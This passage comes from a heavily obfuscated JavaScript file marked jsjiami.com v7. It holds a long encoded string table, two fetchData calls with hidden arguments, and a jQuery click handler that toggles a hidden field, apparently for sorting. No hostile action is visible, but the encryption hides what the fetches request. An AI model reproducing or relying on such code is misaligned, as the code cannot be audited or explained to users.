OVdHCk+amoPWPi','WOqaw3XauJtdR8ofWPTDWQy','WP85CXxcPa','u8oTg0Lh','WPv6oaTM','5Asp6zwi5QM45B2R5ys46zwt','WQRdIetdP8oYcZmax2L2W4LPWPZdRa','F8oiWOmg','nCkHvmkc','WO9rWQ/dTq','j8k/WRyw','t29KyW4ur15WmWRdOGeDW6WtWQm','A8orW4xdUG8','WOK/WOfvWOa','iefhWOq','rt3cTCkeWQO','W6NdGbNdQ8krbw0mcG','W7WpW6WfWRq','wSolWQ/dRW','W61uW7DEWQNcJZBcNXO','WOvDWQ/dTSkzWOK','v8kAWPVdK8o3pq','W7OTt0azAa','WObEWRpdSmkaWOq','W4NcNde','W4ZdVr8Nhq','W7VdPbKreq','WRxcMv/dSq','WQ5TvCoBWO4','i0Xn','W6VcSuldPsBdUG','DSoOWPWCWPC','ACosW6r4W7K','W6ddLCksuJpdGmkfmCoiqbWR','m8kHqCkzjgOnW6tdO1Lv','WPZcMCkaWPRcNxlcKCkCWObKnCkIvv4RWPmWtG','dmkcwCkvoG','W78JW7SXWPGU','eSoYW5RdNGVdJSk8mmkNxq','WO/dOSkaDtC','WOnjrCoJWPO','q8oMW5y','W6lcUZRcK8k5','sCodW5xdQYO','WRdcHmkCW4tdVG','BmkEW45uW4JcUan/W4DC','W4hcNYm','WPLulCkwhSku','WQ0cWQTsWOtcJbhcVG','WR9gkCoQ','W5lcId7cNSkBW4ldSq','W6JcJb3cPSkvtMOxB1TXW6rZ','jIjWW4PT','WPTDWQZdVSkBWOrWW4JdQSoUWOG','W78NW68VWOaPjmkM','WOjjoJ9v','W6FdS8kpgSofs3i','W4dcMZpcNmk1W4K','emosi3FcSa','tLypWRS','W7lcKJ7dQCot','DtRdO8kBW6m','W6VcGHdcTSky','W7BcSmo0W6dcGSkz','W4lcGIlcU8k2','WQrNe8o7W7e','vY7cPCkZWO7cMq','W5VcOxu/WRLZWOBcL8kMnMi','WRfona','W6tcOCo1W7pcVW','W6tcSmoIW6lcRSkd','bqDtW6Dziq','zmofW49N','W6ysrwf6','W54FqW','mxFdPmkBW7C','qmkpdCkkWO8','W47cMrRcU8k4','WQBcH8oBaMG','WR1adSoiW40','WPLnWRldUq','vSkCWO3dNSoQnGyI','WRBcSCk9W5ldGW','W7pdS8kjhG','WPW/qt7cRq','W4xcSbRdK8oo','WRRcJhTC','W5FcVYBdM8ok','rmoyWQy','W7JcT1VdOYBdULOMWPNdPGC','wsNdNSkQW7VcTZRdQW','CCoAWPehWOy5','WQNcL8kOW4NdMG','nSk8WRScuCkcWR1mW4xdGa','WRBdGYC7bCocw8kNWQLkW4ZcSCk7W5m','tCkCWOVdLW','qCoOW7GjWRVdVem2WPm','WOqfxL9luq4','W63cO2tdOt4','W4FcNJpcUSkqW4BdSf8','W7K8uuWd','WRX+fsDq','v8oiguzM','W6tcJZpcTCkk','e2X9qHKhjeD9BGW','W6pcIadcMmkn','W5JcSapcM1ashcLcmCoCW73cVCkAgw9hWRlcOcZdICkEemkQWR1LW7FcO8kCqwZdGsqqWQX4WPxcUSkKWQRcM1P6W7SAWOpcRJW4bXBcPmkg','W7BcHmkOWQJcSa','tCkHWOtdMSo3','W7BcIblcGCkL','WRJcPgRdNx8','mmojWPO5WOWVW4JdMgVdSt5jWQdcNxiOySkqWRBcM8oDEmoz','WRhcU27dHuO','WObphGTq','WR0YCW/cQq','WQVcM8k3W4RdUSot','W6hdImoSWPhcUCkafSkdWPWYWQZcKa','q8oIW6SGWOu','ff3dPmk9W4i','WQi0vHZcIa','WQBcPSoqcNLkWPiB','WPX9h8o+WOK','AmoDWPS','W6CNW7iyWO0Ria','dMz6WQOP','W7auWQjwWPxcMXZcMdFdOSoXWRGlCCoJkCkSbXJcO8ojW4u6WQuUhcdcNxfmW7O','jmkAW6T3W44','WP91xSoDWQVcKa','WRBdKtOffW','lKVdISkqW4K','jmk+WRScy8kvWQO','FCk3xmkxpc8TW6tdO1LvWOLwW4/[base64]','WR91jaD5','W4FcOuWCWPW','D8o2W5nSW5G','W4SZW4m5WOq','mSkOrCksn1SHW6/dPuzd','gsTCW49r','WRRdKeldTmoj','qmojadCI','WQ/dJ8kSxcG','EmoRW5yPWP4','W6RcVaxcISke','wSoZW7jSW7m','WOxcGCoZmMm','WRhcM8kZW4ldPmoc','WPBcQJRcQxm','WPTHnmonWRW','W7VcOCotefjfWODiWQncdmoeWP7dLhxdQvq','W4pdI8kygCoY','WOFcQNKMWO13WRFdM8kRldfXWRmppevuWR0HW5JdNCozi2/dPmoTumkPefKEkxa','WODrWQBdUCkzW5WcWP/dU8o8WO9JdtW','A8oxeGmK','fdD2W5bB','wmoQW7RdNXW','W7NcU1tdOdNdSx45','W4/dN8otnmo/','WPbWma0','WO7cHmkWFSk3W7FdUmokW4P2W4dcGCkZ','W4pcQ3hdQdi','WPdcS8kGW4pdNW','mv1lWO0JW4K','WR5HhtPu','x8oQW5VdMa0','l8o8WQBdLW','ACoxW77dKre','qmokW4GkWO4','W5tcGCkDWPdcIG','nSkLWRaCDSktWQznW44','lCkXWQe','tCoOn210','uCoTW7SwWQhdNK02','btPCW6Ti','WR7dRCkEDq0','tSoaW7unWRW','BeDBWOqVW4/cSda','WONcIe7dPNG','W4tdPmkAdCoh','fmk7WPqcBW','BCo+W5jjW5i','W7BcMrlcVCkW','WRnBhSo8WOW','eSo2W5RdLaJdJSk/pSk1','WPLqlSkDb8kClb/dRKhcTW','FCodjv1l','nmoXlJpcKG','j8koW655W6G','W6VdJdezdCoAhmkH','WQjZWQbMW5T/m8kgWRvszMG','hWTAW6XkkSkicHi7W64','e8kMWPvsW7tcVCkZymkM','WRJcMSk+W6BdOmoxfmkd','qSoMo29NlG','zmoqW5fiWRf9vmoV','f8kZWQOLia','pN0Q','rCoceuD7','EmonhJih','W4JdPaOnjG','W4dcImkFWPdcJLVcU8kdWPu3Aa','5Awt6lAB772A6k6n56UR5zo35yAQ6k6K77+Q','WRG+EHtcT8k6xbtdOSkOWOK','WP54ma1mWRqa','x8oIW7NdVHu','WRHPWQldMCk9','q8oWW60i','W7BdSCkjfSoDwG','WQlcJGVcVLC','iSkRq8kDo2O','v8ouW4OzWOa','W5xcQqFcQKu/','WPRdV8k2xau','WQLonCoRWQRcHxe','WQ0xWQTEWPm','qCo2W5fsW4ZcRW','wSopWR7dVqK','nSoieNBcG2BcKcO','WO88yZtcPG','lvddPW','WPFdRepcLq','WQWYEr8','CSoFlq09W5S','tmo2W6pdSbC','vSkDWOddHq','W4KFxhHhuG','WQOiWRC','W43cPwWX','jCoAaq3cJa','WPTyhGX2','n8kLqa','sIJdL8kgW6hcSWRdTgCwjW','sSoVW4hdKGtdGSkDnSk3qq','wCoZW6DDW5q','W5/cMXVcM8kM','WOHCjITT','iSkXx8kXoW','WPLTibO','WPZcMmkFWRZcIKVcLCknW5qLiCkZvHn8WPO','k8kaW5WyW7lcTrqLW5S','W6eJW7G5WPOJbSkUWPXWDW','smkcaCkUWOu','W4xcTbRdNmobbMXX','CmkUeCkjWQe','EgiI','r8oWW5e'].concat((function(){return['W4KNW5C0WPG','CSkwWPNdPCoH','CSo2bNX3','m8kXWR4','W6xdT8kqemoDwKlcUCofwSoc','AJ7dSSk6W4y','dbPdW7e','mxHqWQOY','WRZdGmkxuIVdGmkipmoFeWm','WQiPCH0','W5xcTrhdNmomgM5S','WPddK8ooWP7dMfBcISkkWPj5oCo1','W7iaW50rWOK','WQ3dK1S','WO/cMwpdRKW','W6/dJdCbda','W5GvxNXyuJNdOSosW4Hc','BY/cLmkZWQO','WQRcL8k4W4NdPCoyamkd','jmotgspcSW','W5BcMYxcNmksW5m','W6a1uN5Q','WOeJzYVcGW','W7/cT8o2','WRrdnCo6W6DGwuS','j1BdRSk3','W4jYwCohWQpcLSoG','u8oaW6LYW7y','qmoCWRRdPqq/W6WrW63dRbe','WRqtWP5fWQ8','qSo/W5nnWPW','W70RCN0b','CCoiWR03WO0','W7BdSCkFg8or','W4j1uCo0WQC','W7iIW7evWOaNnSkX','vCokWRmXWOW','W5hcU1lcSxC','W78dwMys','W5tcNZRcLSkkW4ldGeb1WP/cTW','oMDXqaPFferUAsi','cvddHSkvW6G','CmoBW7zZW48','WQjOlrbo','tmoVW4ddLZa','lCkRsW','W6mXW7CqWPq','W446vKao','cI7cQSkFWPxcMCkJWRyzFXldR8kOzhJdSSkVtt/cHSo/W4DRWROoWRSBgfvlD8kKyuBdOKFcOf7cPmkXW4CmW64QpSkIhCk2zqT9txmrW5xcJSkAW4TQWR9NlHXMW6ldVmk5zJVdMum5WReTWQT6xSkxD0ldJf3cTW9ZdLFdP8k8Cd3dLSkm','xCowedqU','mmkEWQa+AW','WRL9j8kehG','W4KywN9krr/dOa','A8kZcSkEWRRdVq','eSo0W5FdMGldHSkElCkM','WQRcISk1W5xdNmoecmkaWOKsWRJcQKBcOCoT','wSo1hq0G','WPVdSLJdLmoA','W5RdMCoTnW','B1JdR8kNW4JdIq','WRX6bavI','mmojWPOGWOiVW4xdLNpdSt5pWRRcT20JkSoBWQZcHCohAmkroWddK8oVra','ymoLW58/WQC','WQZdSmk/vtK','W53cQgBdQqe','WOqduxjCDrxdTG','aMz+wqOAe0z5CWO','WQPgjCoIWQ3cN2vD','lx9KxXO','bmkxWQGNAa','ASoUWPugWPe','W4pdLIewrCkjxmo1WPG','q8oGW705WQtdKvK2','vJ7cT8kYWOBcJSkV','rCo8W7ddNHq','zCoxWOJdPc4','rmonW5nOW7q','W7VcU8oaa3vOWPWBWRSltSomW53dGq','j8kyWP4CsW','jvpdImk3W50','mK/dRmk6W5m','daPtW4bqlSk4fq','i2ZdQmk9W6m','sCkqWOhdLCo3ma','ESoqW44','WQJdJmkuwq','WPHvDCoMWQG','WPBdG8oKhmoQWRlcR8otW58rWQBcPSkjW5votW5w','WRnplCoZW6e','WP7cLSotf0i','WOTWnGrQWQ8trW','vCoTW5tdIra','As/cRmkVWR4','qCkuWPVdKW','WR9oi8oRWO3cNW','sZ3cOCkTWOlcMq','B3CxW63dLa','W7C8W5mgWOS','ibPCW7jL','nvddK8kNW5xdKmo8sq','t3L/xHSGce9L','W6iCW4WpWPq','W6xcKLWyWRy','FWJdQCkbW6e','lK1hWOC+W5u','W4vbmCkxfmk1bGddUW','WQG0CWi','W44RBvG7W7ncx1dcMmkItaC','W43cL2xdPcy','W4xcOxy3WRT+','WQ3dQ8kWEb4','WPL6iaf1WQq','omkLW5baW5i','WR9DgCkipa','amormGm','v8ocW5bOW7WHamk7Dq','W7VdItigf8o4eSkHWRe','rJtcO8kN','W6uXW5KMWRy','ACkUaCkOWRG','FCoeW5HKWQK','W68DrhaH','W5eIxeGsiCo3iHTFxW','F8oyWPm3WO8SW7xdIG','ca1IW4Xs','sCkAWOG','W4Suv1bcvGNdVq','jSkpW4nAW4C','W4ZdK8oXoG','WRHmm8oNWRlcLa','WOTFWOddGmkz','FSoqW6HiWOq','cgj2xXK','WQv+e8o6W4C','CSosmaKQW4O2','WQBdKCkxuxhcHCkPp8oAgq','W4a/w2nj','A8ouW5y','q8oIk0jbns8q','jmopgxFcI3ZcKG','5AwE6zsz5QQA5BY55B6g5zo2','W6VdItOraCoGfmk1WQigW4u','C8owggjg','AwWXW4i','AmodkK5D','hSk+WRmcz8oCWQbrW43dIsCj','yCoznaS9W5S','W4/cOfJcLbCTqZTt','W5tcV8o9W6/cGq','bMXK','xSoHW7pdQHi','f2H8','WQVdMvVdU8odgJKNv3P/','sSoUogjA','WOxcPSotlxq','WPXsWRpdQmkH','W60Psq','WOlcUIJcJKO','AGxdQ8kKW44','BSovW6rgWPC','B8kXqCkKm2eQW6FdRWPtW5G','BSoiW7OcWOi','WRTlaCodWO4','d8kxWRKHiG','aIfqW7rZ','q8oyW6z/WOG','WObLuSoxWRBcJa','WRdcV8ounLK','WOKCwMbAzbxdVmoh','a8kLASkZpq','tmokpH/cI8kCAH7cJ8o6','5AE/6lAa77+26k+k56Mq5zkR5ywg6k6f776/','i8kzW49e','WQfhpCo6W416','FMG/W4xdI3m','WPOYDJdcPq','W4hcKGlcKCk4','u8oAWR7dObm5','WR0LW7qIWO0QkSkL','DCo5WQhcK8kzW5JcISoBW6lcTeK','CSoSabiH','WQGoCH3cHW','WR7cVCo1W6pcV8k5qHK','W6uQw1ysAa','WRFcUmoZk3e','rZFcRSk9WOW','y8omcc86','WRrGn8oRWQO','W5tcVIhdV8o0','vSomkgnm','euDzWRqg','WRpcJKldOW','WO1Mk8kZna','WONcUrNcGv40','BmkFW69xW6hcQLuZW4S','CCotpr0','5As56zsb5QUo5B695B6d5zg3','W5RcUmkZWPpcUG','dmkKW4PYW7m','o0jDWPmH','W7NdGtC2cmovcmkH','WR7cMaBcHuW','WQTkkSoHWRlcLefcW40+FW','W43dHZCBaq','ASoyW4XV','WO9+WRFdHSkk','WP/cHLpdVee','smoImw1Aka','B0ZdRmk6W4pdNa','r8oRnMLf','W7tcRIRdICoK','kmkdWPmoza','yCk2W700iuqVW5qJcKyAlSo+WPpcQNxdUd0GsbNcICkYW7lcT8k3W5G4WOlcKNNcL2xdSCosWP3dSCox','umowWQ7dSeK0W70RW6G','bCoTWR7dNSkq','5AsG6zwY5QQt5B605B2M5zke','WRGgWQnsWQ7cLG','W7hdIZCqha','WR8dWQm','e8kHWOSzwW','y1quW4hdLG','uCowW5FdNq8','W7VdS8oMdCon','WPT1pqTO','iLpdQCkWW4W','k8o5WQFdKmkr','kSkgWPSBjq','t8o2W53dIrldKG','W4qrrvjnqXpdUmow','iSkOtCkfiumNW7VdTG','W6NcUL/dOdtdRxWK','iSowW41/WRjS','dwHQvamnbK8','WQ7cO1/dLMu','WRtcSCkQW4ddOG','iCkbW5jvW60','rCoJo0Lcis4q','WODrWQBdUCkz','W4ZdHmoGiW','i8oihN4','W63dRreTaW','W47cTxFdGWm','W5ObC8odrmonxXJdT0tcG8kEWQW','WR5sWQFdT8kN','W7aUW7W6WOG0imkS','fmoFoG','BfTkWQi+W5pdKZ3dRYW6','FSoRW5VdKcO','W6pcKdNdOmoV','mmoNnqVcOa','W4ZdMCoUkCoJWQdcJConW5PcW7S','rSoKWO0MWRe','WPTSWPldT8kR','WRJdMe8','W7RcH8kQWQZcQq','W6RdGd4AeSoromk+WQqzW5m','WQr0WRpdO8kb','WRNdTmksemoFwNpdTCkkxmoCW60I','W6NdNmopjmo3','W7ldVYS/fq','WQTHWQ3dImk0','qmkJWQxdS8oO','tCojWQ4NWOO','WRfBkSoI','WRhcHfNdTNLNfSoY','W6iDDM45','W5hcOXhcTCku','WRdcNSolm0y','r8k/WQRdOCog','nCk6WOe9Bq','DCovnWa','jmohddtcPq','W5ZcQNO5WQfY','kSouWOldL8kp','bSkCWOhdGSonoqW0','aMvXxHWUdLHO','lvRdRSk0W5pdKq','WOHsWQddQq','aCo2fNhcNW','WPL9mcTVWQahrW','ie9OWRe+','m1RdRCk8W5hdNmorqSkYWOPQ','oSo2WP3dGCkQ','W6VdKtWfnmogfmkIWQqnW4hcRmo8W5rb','WRRcGmovev8','W5VdNmkPlCog','xCoIW5BdUaRdISkcla','psbKW4Tj','f0XOWOy/','WRZdMhZdTmod','W6q0whqb','dmoQW7GmWPVdH0m1WOlcVW','W5FcJZxdLmoP','yCoznaS9W5SqW6VdRmkTbG','zmkLfW','F0eeW6ldQq','WQFdTmk3FJC','qSoyWRJdRaSOW7O','WR0WWOLYWO0','5AAm6zsL5QQX5B6k5yA46zsA','qNT1wG4qaWSYCrBdOLvrW6Lu','ofHZWQqy','WPmzqH/cRW','WOddSmkzAde','Fmo0WOaaWPK','W7ZdPmk3nCoG','jhfuwWW','rY7cTq','F3K9W5O','W5NcPfhdVJW','uSoMmW','x8oPW53dKa/dJG','WOdcRmk0W73dOq','WQ9Nw8o/WO8','ASo3W6VdJt8','W7FdI07dVSoAedi','l8o0WQZdLSk1W4hcNW','WQ3dICktxJy','BSoDWOurWO05','W4GctMyp','WRaFWOPeWOy','y8oOW4PXWRq','C8k5a8kEWQldSmkDp3ddKSk9','WRfxWRxdT8kR','FmoMWRqNWPi','W70VW7i+WPG'];}()));}()));}());_0x5097=function(){return _0x28d7e6;};return _0x5097();};fetchData(_0x429e3f(0x4b6,'E#)B'),'random'),fetchData(_0x429e3f(0x520,'de3('),_0x429e3f(0x190,'HI*&')),!function(_0x175941){var _0x18d706=_0x429e3f,_0x4fefbf={'BNsCx':function(_0x52863b,_0x4a7663){return _0x52863b(_0x4a7663);},'wjDCi':_0x18d706(0x19a,'bVjv'),'mHMMD':function(_0x13be4d,_0x45b1df){return _0x13be4d===_0x45b1df;},'YPHtP':_0x18d706(0x1bf,'()D6'),'iMDxW':'IyEDx','Dvkey':function(_0xaf34d2,_0x1e64a2){return _0xaf34d2===_0x1e64a2;},'ATFVD':_0x18d706(0x319,'rK7U'),'JdOXf':_0x18d706(0x29b,'HI*&'),'sVXzw':_0x18d706(0x1bc,'ggPG'),'TZLaX':_0x18d706(0x309,'K$Rf')},_0x549b57=_0x175941[_0x18d706(0x3ad,'p9b5')](_0x4fefbf[_0x18d706(0x449,'W6bB')]),_0x292e87=_0x175941[_0x18d706(0x528,'IkVg')](_0x4fefbf[_0x18d706(0x187,'IkVg')]),_0x115ca7=_0x175941[_0x18d706(0x4bf,'n2aF')](_0x4fefbf[_0x18d706(0x2bf,'1tri')]);_0x549b57[_0x18d706(0x539,'p9b5')](function(){var _0x17df03=_0x18d706,_0x3661aa={'bUefF':_0x4fefbf['YPHtP']};if(_0x4fefbf['mHMMD']('IyEDx',_0x4fefbf['iMDxW'])){var _0x324695=_0x4fefbf[_0x17df03(0x1a3,'WEOX')]($,this)[_0x17df03(0x2ce,'IkVg')](_0x4fefbf['wjDCi']);return _0x4fefbf[_0x17df03(0x479,'IkVg')](_0x324695,_0x292e87[_0x17df03(0x3d6,'(7RJ')]())?_0x115ca7['val'](_0x4fefbf[_0x17df03(0x310,'A$hO')](_0x115ca7[_0x17df03(0x42c,'RIQ8')]()['toString'](),'1')?0x0:0x1):_0x17df03(0x341,'de3(')!==_0x4fefbf[_0x17df03(0x490,'1tri')]?(_0x115ca7['val'](''===_0x292e87[_0x17df03(0x335,'p9b5')]()&&!_0x4fefbf[_0x17df03(0x27f,'ggPG')]($,this)[_0x17df03(0x438,'0Nlr')]()?0x1:0x0),_0x292e87[_0x17df03(0x4d0,'8r#%')](_0x324695)):(_0x2a1d7c[_0x17df03(0x31b,'(pSj')]['classList'][_0x17df03(0x209,'HI*&')](_0x3661aa[_0x17df03(0x396,'RIQ8')]),_0x1713f3['log'](_0x17df03(0x1c1,'l)Sj'))),_0x175941[_0x17df03(0x26b,'x%v&')](),![];}else{var _0x279d5d=_0x4fefbf[_0x17df03(0x420,'A$hO')](_0x19684d,this)['data'](_0x4fefbf[_0x17df03(0x1ef,'n2aF')]);return _0x279d5d===_0x36402d[_0x17df03(0x266,'ggN&')]()?_0x535339['val'](_0x1265f2[_0x17df03(0x2d1,'5m66')]()[_0x17df03(0x344,'W6bB')]()==='1'?0x0:0x1):(_0x37a75a['val'](_0x4fefbf[_0x17df03(0x4a2,'K$Rf')]('',_0x1c736b[_0x17df03(0x4f5,'x1Mj')]())&&!_0x4fefbf[_0x17df03(0x31a,'5*LC')](_0x1bcdb5,this)['index']()?0x1:0x0),_0x22420e['val'](_0x279d5d)),_0x1883b9[_0x17df03(0x28d,'HI*&')](),![];}});}($(_0x429e3f(0x389,'()D6')));var version_ = 'jsjiami.com.v7';
	